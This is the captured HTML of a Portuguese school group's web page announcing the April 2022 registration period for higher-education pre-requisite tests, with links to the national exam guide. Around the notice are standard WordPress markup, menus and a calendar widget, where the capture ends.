

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://portal.aefc.edu.pt/2022/04/11/pre-requisitos-para-candidatura-ao-ensino-superior-2022/
body_size: 51540
content:
<!DOCTYPE html><html lang="pt-PT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://portal.aefc.edu.pt/xmlrpc.php"><title>Pré-Requisitos para candidatura ao Ensino Superior 2022 &#8211; Agrupamento de Escolas de Forte da Casa</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed" href="http://portal.aefc.edu.pt/feed/" /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed de comentários" href="http://portal.aefc.edu.pt/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/portal.aefc.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='cf7-style-frontend-style-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='cf7-style-responsive-style-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='http://portal.aefc.edu.pt/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-my-login-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' /><link rel='stylesheet' id='recent-facebook-posts-css-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.13' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C300%2C700%2C400italic%2C500italic%7CTitillium+Web%3A400%2C300%2C200%2C600%2C400italic%7COswald%7CLato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900&#038;ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-style-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/style.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/css/fontawesome/css/font-awesome.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/bxslider/jquery.bxslider.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/owl-carousel/owl.carousel.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-responsive-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/css/responsive.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='superfish-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/superfish/superfish.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/wow/animate.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='mb-ytplayer-css'  href='http://portal.aefc.edu.pt/wp-content/themes/enlighten/js/youtube-video/jquery.mb.YTPlayer.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript' src='http://portal.aefc.edu.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <link rel='https://api.w.org/' href='http://portal.aefc.edu.pt/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://portal.aefc.edu.pt/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://portal.aefc.edu.pt/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Manual do PIEPE 2022 e alterações à Norma 01/JNE/2022' href='http://portal.aefc.edu.pt/2022/03/29/manual-do-piepe-2022-e-alteracoes-a-norma-01-jne-2022/' /><link rel='next' title='Ano letivo 2022/2023 &#8211; formulários de inscrição ASE, Transporte, Refeições, AEC, AAAF, CAF' href='http://portal.aefc.edu.pt/2022/04/20/ano-letivo-2022-2023-formularios-de-inscricao-ase-transporte-refeicoes-aec-aaaf-caf/' /><meta name="generator" content="WordPress 4.9.3" /><link rel="canonical" href="http://portal.aefc.edu.pt/2022/04/11/pre-requisitos-para-candidatura-ao-ensino-superior-2022/" /><link rel='shortlink' href='http://portal.aefc.edu.pt/?p=4325' /><link rel="alternate" type="application/json+oembed" href="http://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportal.aefc.edu.pt%2F2022%2F04%2F11%2Fpre-requisitos-para-candidatura-ao-ensino-superior-2022%2F" /><link rel="alternate" type="text/xml+oembed" href="http://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fportal.aefc.edu.pt%2F2022%2F04%2F11%2Fpre-requisitos-para-candidatura-ao-ensino-superior-2022%2F&#038;format=xml" /><style class='cf7-style' media='screen' type='text/css'></style><style type="text/css">.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}</style><link rel="icon" href="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-32x32.png" sizes="32x32" /><link rel="icon" href="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-180x180.png" /><meta name="msapplication-TileImage" content="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-270x270.png" /><style>.header-banner-container{
    background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Cabecalho-1.jpg);
    background-repeat: no-repeat;
}</style><style>#section_service{
                background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/09/eramusplus01.jpg);
                background-repeat: no-repeat;
            }</style><style type="text/css" id="wp-custom-css">/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/
#rcorners4 {
    border-radius: 0px 0px 0px 0px;
    background: #2d7fc7;
    padding: 15px; 
    width: 100%;
    height: 55px; 
}
.button {
width: 300px;    
background-color: #4CAF50; /* Green */
  border-radius:0 px;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}

.button1 {
width: 100%;   
    background-color: white; 
    color: black; 
    border: 2px solid #4CAF50;
border-radius:0 px;
}

.button1:hover {
    background-color: #4CAF50;
    color: white;
}

.button2 {
width: 100%;     
 background-color: white; 
    color: black; 
    border: 2px solid #2d7fc7;
border-radius:0 px;
}

.button2:hover {
    background-color: #2d7fc7;
    color: white;
}

.button3 {
    background-color: white; 
    color: black; 
    border: 2px solid #f44336;
}

.button3:hover {
    background-color: #f44336;
    color: white;
}

.button4 {
width: 50%;    
background-color: white;
    color: black;
    border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
    background-color: white;
    color: black;
    border: 2px solid #555555;
}

.button5:hover {
    background-color: #555555;
    color: white;
}
table#t01 tr:nth-child(even) {
    background-color: #eee;
 padding: 15px;
}
table#t01 tr:nth-child(odd) {
   background-color:#fff;
 padding: 15px;
}
table#t01 th {
 padding: 15px;
    background-color: #2d7fc7;
    color: white;
}

.myButton {
width: 98%; 
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #33bdef), color-stop(1, #019ad2));
	background:-moz-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-webkit-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-o-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-ms-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:linear-gradient(to bottom, #33bdef 5%, #019ad2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bdef', endColorstr='#019ad2',GradientType=0);
	background-color:#33bdef;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #019ad2), color-stop(1, #33bdef));
	background:-moz-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-webkit-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-o-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-ms-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:linear-gradient(to bottom, #019ad2 5%, #33bdef 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#33bdef',GradientType=0);
	background-color:#019ad2;
}
.myButton:active {
	position:relative;
	top:1px;
}


.myButton2 {
width:98%;
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #26c20e), color-stop(1, #2bcf02));
	background:-moz-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-webkit-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-o-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-ms-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:linear-gradient(to bottom, #26c20e 5%, #2bcf02 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26c20e', endColorstr='#2bcf02',GradientType=0);
	background-color:#26c20e;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton2:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #2bcf02), color-stop(1, #26c20e));
	background:-moz-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-webkit-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-o-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-ms-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:linear-gradient(to bottom, #2bcf02 5%, #26c20e 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2bcf02', endColorstr='#26c20e',GradientType=0);
	background-color:#2bcf02;
}
.myButton2:active {
	position:relative;
	top:1px;
}</style></head><body class="post-template-default single single-post postid-4325 single-format-standard wp-custom-logo"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar para conteúdo</a><header id="masthead" class="site-header" role="banner"><div class="ak-container"><div class="social_htext_wrap"><div class="header_text"> <span class="text_wrap">Aposta Forte. Nós Apostamos em Ti.</span></div><div class="header_social_link"><div class="fa_link_wrap"> <a target="_blank" href="https://www.facebook.com/AgrupamentoDeEscolasDoForteDaCasa"> <span class="fa_wrap"> <i class="fa fa-facebook"></i> </span><div class="link_wrap"> facebook</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.youtube.com/user/aefortedacasa"> <span class="fa_wrap"> <i class="fa fa-youtube"></i> </span><div class="link_wrap"> youtube</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.flickr.com/photos/agrupamentodeescolasdofortedacasa/"> <span class="fa_wrap"> <i class="fa fa-flickr"></i> </span><div class="link_wrap"> flickr</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="http://moodle.aefc.edu.pt"><div class="tooltip"><span class="fa_wrap"><i class="fa fa-graduation-cap" aria-hidden="true"></i></span><div class="link_wrap"> moodle</div></div></a></div></div></div><div class="logo_info_wrap"><div class="header-logo-container"> <a href="http://portal.aefc.edu.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="259" height="70" src="http://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Logo.jpg" class="custom-logo" alt="Agrupamento de Escolas de Forte da Casa" itemprop="logo" /></a></div><div class="header_info_wrap"><div class="phone_header wow fadeIn"><div class="fa_icon"><i class="fa fa-phone" aria-hidden="true"></i></div><div class="title_phone"> <span class="pnone_title">Telefone</span> <span class="phone">219 568 830</span></div></div><div class="email_header wow fadeIn"><div class="fa_icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="title_email_wrap"> <span class="title_email">Email</span> <span class="email_address">oficial@aefc.edu.pt</span></div></div><div class="location_header wow fadeIn"><div class="fa_icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="title_location_wrap"> <span class="title_location">Endereço</span> <span class="location">R. República. Forte da Casa</span></div></div></div></div></div><nav id="site-navigation" class="main-navigation center top" role="navigation"><div class="ak-container"><div class="mb-ham"> <span></span> <span></span> <span></span></div><div class="menu-menu-1-container mmenu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a>Agrupamento</a><ul class="sub-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://portal.aefc.edu.pt/denominacao/">Denominação</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a>Escolas</a><ul class="sub-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="http://portal.aefc.edu.pt/221-2/">Escola Básica Professor Romeu Gil</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://portal.aefc.edu.pt/escola-basica-23-padre-jose-rota/">Escola Básica 2/3 Padre José Rota</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://portal.aefc.edu.pt/escola-secundaria-de-forte-da-casa/">Escola Secundária de Forte da Casa</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a>Orgãos de Gestão</a><ul class="sub-menu"><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="http://portal.aefc.edu.pt/conselho-geral/">Conselho Geral</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://portal.aefc.edu.pt/direcao/">Direção</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="http://portal.aefc.edu.pt/conselho-pedagogico/">Conselho Pedagógico</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>Serviços</a><ul class="sub-menu"><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://portal.aefc.edu.pt/servicos-administrativos/">Serviços Administrativos</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="http://portal.aefc.edu.pt/servicos-de-psicologia-e-orientacao/">Serviços de Psicologia e Orientação</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="http://portal.aefc.edu.pt/educacao-especial/">Educação Especial</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://portal.aefc.edu.pt/presenca-online/">Presença Online</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="http://portal.aefc.edu.pt/contatos/">Contatos</a></li><li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="http://portal.aefc.edu.pt/canal-de-denuncia/">Canal de Denúncia</a></li></ul></li><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281"><a href="https://www.aefc.bibliotecaescolar.pt/">Bibliotecas</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Informações</a><ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="http://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a></li><li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="http://portal.aefc.edu.pt/category/contratacao-de-escola/">Contratação de Escola</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>Documentos Orientadores</a><ul class="sub-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="http://portal.aefc.edu.pt/projeto-educativo/">Projeto Educativo</a></li><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="http://portal.aefc.edu.pt/regulamento-interno/">Regulamento Interno</a></li><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="http://portal.aefc.edu.pt/plano-de-melhoria/">Plano de Melhoria</a></li><li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="http://portal.aefc.edu.pt/plano-anual-de-atividades/">Plano Anual de Atividades</a></li><li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="http://portal.aefc.edu.pt/politica-de-seguranca-digital-aefc/">Politica de Segurança Digital AEFC</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a>Oferta Formativa</a><ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="http://portal.aefc.edu.pt/2017/08/11/ensino-regular/">Ensino Regular</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="http://portal.aefc.edu.pt/ensino-profissional/">Ensino Profissional</a></li></ul></li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="http://portal.aefc.edu.pt/manuais-escolares/">Manuais Escolares</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://portal.aefc.edu.pt/calendario-escolar/">Calendário Escolar</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://portal.aefc.edu.pt/ementas-escolares/">Ementas Escolares</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a>Alunos</a><ul class="sub-menu"><li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="http://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="http://portal.aefc.edu.pt/estatuto-do-aluno/">Estatuto do Aluno</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a>Portais de Acesso</a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://portal.aefc.edu.pt/horarios-sumarios-e-classificacoes/%20">Sumários e Avaliação</a></li><li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://portal.aefc.edu.pt/office-para-alunos/">Portal Office 365 para Alunos</a></li></ul></li><li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3206"><a href="http://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="http://portal.aefc.edu.pt/planificacoes-e-criterios-de-avaliacao/">Planificações e Critérios de Avaliação</a></li><li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://portal.aefc.edu.pt/clubes-e-projetos/">Clubes e Projetos</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="http://portal.aefc.edu.pt/programa-erasmus/">Programa Erasmus</a></li><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="http://portal.aefc.edu.pt/desporto-escolar/">Desporto Escolar</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="http://portal.aefc.edu.pt/category/atividades-desenvolvidas/">Atividades Desenvolvidas</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://portal.aefc.edu.pt/salas-de-estudo/">Salas de Estudo</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>E.Educação</a><ul class="sub-menu"><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="http://portal.aefc.edu.pt/horario-de-atendimento/">Horário de Atendimento</a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="http://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="http://portal.aefc.edu.pt/horarios-faltas-e-avaliacao/">Horários, Faltas e Avaliação</a></li><li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="http://portal.aefc.edu.pt/associacao-de-pais/">Associação de Pais</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a>Docentes</a><ul class="sub-menu"><li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="http://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="http://portal.aefc.edu.pt/horarios-sumarios-classificacoes/">Horários, Sumários, Classificações</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="http://portal.aefc.edu.pt/email-institucional/">Email Institucional</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://portal.aefc.edu.pt/portal-office-365-para-funcionarios/">Portal Office 365</a></li></ul></li></ul></div></div></nav></header><div class="header-banner-container"><div class="ak-container"><div class="page-title-wrap"><h1 class="page-title">Pré-Requisitos para candidatura ao Ensino Superior 2022</h1><div id="enlighten-breadcrumb"><a href="http://portal.aefc.edu.pt">Home</a> &gt; <a href="http://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a> &gt; <span class="current">Pré-Requisitos para candidatura ao Ensino Superior 2022</span></div></div></div></div><div id="content" class="site-content"><div class="ak-container-right ak-container"><div id="primary" class="content-area right"><main id="main" class="site-main" role="main"><article id="post-4325" class="post-4325 post type-post status-publish format-standard hentry category-exames-e-provas"><div class="post-meta"><h1 class="entry-title">Pré-Requisitos para candidatura ao Ensino Superior 2022</h1><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="http://portal.aefc.edu.pt/2022/04/11/pre-requisitos-para-candidatura-ao-ensino-superior-2022/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-11T16:11:17+00:00">Abril 11, 2022</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="http://portal.aefc.edu.pt/2022/04/11/pre-requisitos-para-candidatura-ao-ensino-superior-2022/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><h3 style="text-align: center;">INFORMAÇÃO</h3><p>Informam-se os alunos que a inscrição para a realização dos pré-requisitos, a realizar nas instituições de ensino superior, decorre de 04 a 22 de abril de 2022.<br /> Os pré-requisitos são condições de natureza física, funcional ou vocacional que assumem particular relevância para acesso a determinados cursos do ensino superior.<br /> Compete a cada instituição de ensino superior decidir se a candidatura a algum dos seus cursos deverá estar sujeita à satisfação de pré-requisitos e fixar o seu conteúdo.<br /> No Guia Geral de Exames 2022, que está disponível para consulta na página do Agrupamento, consta informação de como saber se a candidatura a um determinado curso está sujeita à satisfação ou realização de pré-requisitos, indicando que mais informações podem ser consultadas nos gabinetes de acesso ao ensino superior e no sítio de Internet da Direção-Geral do Ensino Superior (www.dges.gov.pt).</p><p>Forte da Casa, 08 de abril de 2022<br /> O Diretor<br /> José Alberto da Silva</p><p>&nbsp;</p><p><a href="http://portal.aefc.edu.pt/wp-content/uploads/2022/04/Guia-Geral-Exames-2022.pdf" target="_blank" rel="noopener"><button class="button button2">Guia Geral Exames 2022</button></a></p><p><a href="http://portal.aefc.edu.pt/wp-content/uploads/2022/04/Deliberação-n-379-2022.pdf" target="_blank" rel="noopener"><button class="button button2">Deliberação nº379/2022</button></a></p><p>&nbsp;</p><div class="post-views post-4325 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Visto por: </span> <span class="post-views-count">2.012</span></div></div></div><footer class="entry-footer"></footer></main></div><div id="secondary" class="right_right"><aside id="secondary" class="widget-area" role="complementary"><section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://portal.aefc.edu.pt/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /></form></section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Abril 2022</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="http://portal.aefc.edu.pt/2022/03/">&laquo; Mar</a></td><td 